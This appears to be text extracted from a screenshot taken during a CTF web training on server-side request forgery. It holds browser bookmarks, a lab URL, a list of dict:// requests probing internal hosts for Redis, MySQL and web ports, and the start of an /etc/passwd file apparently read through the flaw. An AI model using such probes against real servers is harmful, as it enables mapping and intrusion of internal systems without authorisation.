 7月14日CTF-WEB培训.pdf
Hello, SSRF!
139.9.198.30:11000/source/index.php
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
dict://1
dict://172.18.0.2:6379
dict://127.0.0.1:80
dict://172.18.0.2:80
dict://127.0.0.1:3306
dict://127.0.0.1:6379
dict://172.18.0.2:3306
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin